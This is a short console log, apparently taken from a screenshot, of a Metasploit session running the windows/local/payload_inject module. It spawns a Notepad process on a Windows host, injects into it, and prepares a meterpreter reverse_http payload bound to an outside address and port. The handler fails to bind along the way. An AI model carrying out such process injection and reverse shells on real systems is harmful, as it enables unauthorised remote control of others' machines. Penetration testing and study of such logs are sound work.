 msf6 exploit(windows/local/payload_inject) > set session 2
session => 2
msf6 exploit(windows/local/payload_inject) > run
[-] Handler failed to bind to 117.167.136.243:8089
[-] Handler failed to bind to 0.0.0.0:8089
[*] Running module against WIN-IE2OKV8R52O
[*] Spawned Notepad process 359468
[*] Injecting payload into 359468
[*] Preparing 'windows/meterpreter/reverse_http' for PID 359468